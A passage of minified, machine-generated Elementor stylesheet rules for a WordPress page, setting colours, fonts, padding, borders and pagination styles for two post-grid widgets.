.wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 